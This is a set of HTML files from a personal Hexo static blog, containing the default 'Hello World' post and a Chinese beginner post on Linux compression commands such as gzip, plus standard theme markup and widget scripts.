        <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo new <span class="string">"My New Post"</span></div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo server</div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo generate</div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo deploy</div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://yoursite.com/2016/08/04/hello-world/" data-id="cirfrkyq10000hovhrqtepsz3" class="article-share-link">Delen</a>
      
      
    </footer>
  </div>
  
    
  
</article>

</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archieven</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2016/08/">August 2016</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recente berichten</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2016/08/04/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2016 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>

  </div>
</body>
</html>
</file>

<file: 2016/08/04/Linux常用命令/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Linux常用命令（1） | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="文件的压缩常见的压缩文件扩展名*.Z         compress 程序压缩的文件；
*.gz        gzip 程序压缩的文件；
*.bz2       bzip2 程序压缩的文件；
*.tar       tar 程序打包的数据，并没有压缩过；
*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩
*.tar.bz2   tar 程序打包的文件，其中并且经过">
<meta property="og:type" content="article">
<meta property="og:title" content="Linux常用命令（1）">
<meta property="og:url" content="http://yoursite.com/2016/08/04/Linux常用命令/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="文件的压缩常见的压缩文件扩展名*.Z         compress 程序压缩的文件；
*.gz        gzip 程序压缩的文件；
*.bz2       bzip2 程序压缩的文件；
*.tar       tar 程序打包的数据，并没有压缩过；
*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩
*.tar.bz2   tar 程序打包的文件，其中并且经过">
<meta property="og:updated_time" content="2016-08-05T02:17:46.972Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Linux常用命令（1）">
<meta name="twitter:description" content="文件的压缩常见的压缩文件扩展名*.Z         compress 程序压缩的文件；
*.gz        gzip 程序压缩的文件；
*.bz2       bzip2 程序压缩的文件；
*.tar       tar 程序打包的数据，并没有压缩过；
*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩
*.tar.bz2   tar 程序打包的文件，其中并且经过">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-Linux常用命令" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/04/Linux常用命令/" class="article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">2016-08-04</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      Linux常用命令（1）
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="文件的压缩"><a href="#文件的压缩" class="headerlink" title="文件的压缩"></a>文件的压缩</h2><h3 id="常见的压缩文件扩展名"><a href="#常见的压缩文件扩展名" class="headerlink" title="常见的压缩文件扩展名"></a>常见的压缩文件扩展名</h3><pre><code>*.Z         compress 程序压缩的文件；
*.gz        gzip 程序压缩的文件；
*.bz2       bzip2 程序压缩的文件；
*.tar       tar 程序打包的数据，并没有压缩过；
*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩
*.tar.bz2   tar 程序打包的文件，其中并且经过 bzip2 的压缩
</code></pre><a id="more"></a>
<h3 id="文件压缩命令gzip"><a href="#文件压缩命令gzip" class="headerlink" title="文件压缩命令gzip"></a>文件压缩命令gzip</h3><pre><code>[root@www ~]# gzip [-cdtv#] 档名
[root@www ~]# zcat 档名.gz
选项与参数：
-c  ：将压缩的数据输出到萤幕上，可透过数据流重导向来处理；
-d  ：解压缩的参数；
-t  ：可以用来检验一个压缩档的一致性～看看文件有无错误；
-v  ：可以显示出原文件/压缩文件的压缩比等资讯；
-#  ：压缩等级，-1 最快，但是压缩比最差、-9 最慢，但是压缩比最好！默认是 -6
</code></pre><h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><pre><code>$ hexo generate
</code></pre><p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><pre><code>$ hexo deploy
</code></pre><p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2016/08/04/更改yum源/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption"><</strong>
      <div class="article-nav-title">
        
          更改yum源
        
      </div>
    </a>
  
  
    <a href="/2016/05/22/SQLMAP常用参数/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">SQLMAP常用参数</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="Linux常用命令" data-title="Linux常用命令（1）" data-url="http://yoursite.com/2016/08/04/Linux常用命令/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: 2016/08/04/Linux常用命令（1）/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Linux常用命令（1） | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="文件的压缩常见的压缩文件扩展名123456*.Z         compress 程序压缩的文件；*.gz        gzip 程序压缩的文件；*.bz2       bzip2 程序压缩的文件；*.tar       tar 程序打包的数据，并没有压缩过；*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩*.tar.bz2   tar 程序打包的文件，其中并且经">
<meta property="og:type" content="article">
<meta property="og:title" content="Linux常用命令（1）">
<meta property="og:url" content="http://yoursite.com/2016/08/04/Linux常用命令（1）/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="文件的压缩常见的压缩文件扩展名123456*.Z         compress 程序压缩的文件；*.gz        gzip 程序压缩的文件；*.bz2       bzip2 程序压缩的文件；*.tar       tar 程序打包的数据，并没有压缩过；*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩*.tar.bz2   tar 程序打包的文件，其中并且经">
<meta property="og:updated_time" content="2016-07-28T14:48:11.277Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Linux常用命令（1）">
<meta name="twitter:description" content="文件的压缩常见的压缩文件扩展名123456*.Z         compress 程序压缩的文件；*.gz        gzip 程序压缩的文件；*.bz2       bzip2 程序压缩的文件；*.tar       tar 程序打包的数据，并没有压缩过；*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩*.tar.bz2   tar 程序打包的文件，其中并且经">
  
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="0" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">John Doe</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>Über</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">卡卡的美丽传说</a>
			        
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">本泽马的博客</a>
			        
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">吉格斯的博客</a>
			        
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">习大大大不同</a>
			        
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">托蒂的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">John Doe</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="0" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">John Doe</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-Linux常用命令（1）" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/04/Linux常用命令（1）/" class="article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">2016-08-04</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      Linux常用命令（1）
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="文件的压缩"><a href="#文件的压缩" class="headerlink" title="文件的压缩"></a>文件的压缩</h2><h3 id="常见的压缩文件扩展名"><a href="#常见的压缩文件扩展名" class="headerlink" title="常见的压缩文件扩展名"></a>常见的压缩文件扩展名</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div></pre></td><td class="code"><pre><div class="line">*.Z         compress 程序压缩的文件；</div><div class="line">*.gz        gzip 程序压缩的文件；</div><div class="line">*.bz2       bzip2 程序压缩的文件；</div><div class="line">*.tar       tar 程序打包的数据，并没有压缩过；</div><div class="line">*.tar.gz    tar 程序打包的文件，其中并且经过 gzip 的压缩</div><div class="line">*.tar.bz2   tar 程序打包的文件，其中并且经过 bzip2 的压缩</div></pre></td></tr></table></figure>
<p>More info: <a href=""></a></p>
